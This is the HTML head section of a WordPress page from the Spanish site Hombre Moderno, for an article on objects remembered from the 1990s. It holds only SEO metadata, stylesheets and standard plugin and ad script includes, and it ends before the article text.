

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/cosas-objetos-anos-90/
body_size: 42433
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>✍Cosas que sólo conocerás si eres de los años 90 - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/cosas-objetos-anos-90/" />
<link rel="next" href="https://www.hombremoderno.es/cosas-objetos-anos-90/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="✍Cosas que sólo conocerás si eres de los años 90 - Hombre Moderno" />
<meta property="og:description" content="Es verdad que los tiempos van cambiando, pero siempre hay cosas que han marcado la vida de las personas. Seguro que muchos recordamos a veces las cosas que hacíamos hace años, guardamos infinidad de recuerdos y nos entra nostalgia… Hoy haremos referencia a los objetos que marcaron a las personas que vivieron en los años [&hellip;]" />
<meta property="og:url" content="https://www.hombremoderno.es/cosas-objetos-anos-90/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="article:tag" content="años 90" />
<meta property="article:tag" content="Fotos" />
<meta property="article:tag" content="modas" />
<meta property="article:tag" content="nostalgia" />
<meta property="article:tag" content="objetos años 90" />
<meta property="article:tag" content="tecnologia" />
<meta property="article:section" content="VIRAL" />
<meta property="og:updated_time" content="2018-06-04T10:43:39+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/gravador-antigo-philips-n2233_MLB-F-2803321788_062012.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/gravador-antigo-philips-n2233_MLB-F-2803321788_062012.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
<meta property="og:image:alt" content="Cosas que sólo conocerás si eres de los años 90" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2016-04-03T11:52:27+01:00" />
<meta property="article:modified_time" content="2018-06-04T10:43:39+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="✍Cosas que sólo conocerás si eres de los años 90 - Hombre Moderno" />
<meta name="twitter:description" content="Es verdad que los tiempos van cambiando, pero siempre hay cosas que han marcado la vida de las personas. Seguro que muchos recordamos a veces las cosas que hacíamos hace años, guardamos infinidad de recuerdos y nos entra nostalgia… Hoy haremos referencia a los objetos que marcaron a las personas que vivieron en los años [&hellip;]" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/gravador-antigo-philips-n2233_MLB-F-2803321788_062012.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Redacción hm" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/gravador-antigo-philips-n2233_MLB-F-2803321788_062012.jpg?fit=1024%2C768&amp;ssl=1","url":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/gravador-antigo-philips-n2233_MLB-F-2803321788_062012.jpg?fit=1024%2C768&amp;ssl=1","width":"1024","height":"768","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/redaccion/","name":"Redacci\u00f3n hm","url":"https://www.hombremoderno.es/author/redaccion/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","caption":"Redacci\u00f3n hm","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"WebPage","@id":"https://www.hombremoderno.es/cosas-objetos-anos-90/#webpage","url":"https://www.hombremoderno.es/cosas-objetos-anos-90/","name":"\u270dCosas que s\u00f3lo conocer\u00e1s si eres de los a\u00f1os 90 - Hombre Moderno","datePublished":"2016-04-03T11:52:27+01:00","dateModified":"2018-06-04T10:43:39+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/gravador-antigo-philips-n2233_MLB-F-2803321788_062012.jpg?fit=1024%2C768&amp;ssl=1"},"inLanguage":"es"},{"@type":"BlogPosting","headline":"\u270dCosas que s\u00f3lo conocer\u00e1s si eres de los a\u00f1os 90 - Hombre Moderno","datePublished":"2016-04-03T11:52:27+01:00","dateModified":"2018-06-04T10:43:39+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"publisher":{"@id":"https://www.hombremoderno.es/#organization"},"description":"Es verdad que los tiempos van cambiando, pero siempre hay cosas que han marcado la vida de las personas.","name":"\u270dCosas que s\u00f3lo conocer\u00e1s si eres de los a\u00f1os 90 - Hombre Moderno","@id":"https://www.hombremoderno.es/cosas-objetos-anos-90/#richSnippet","isPartOf":{"@id":"https://www.hombremoderno.es/cosas-objetos-anos-90/#webpage"},"image":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/gravador-antigo-philips-n2233_MLB-F-2803321788_062012.jpg?fit=1024%2C768&amp;ssl=1"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/cosas-objetos-anos-90/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Comentario Cosas que sólo conocerás si eres de los años 90 del feed" href="https://www.hombremoderno.es/cosas-objetos-anos-90/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fcosas-objetos-anos-90%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fcosas-objetos-anos-90%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
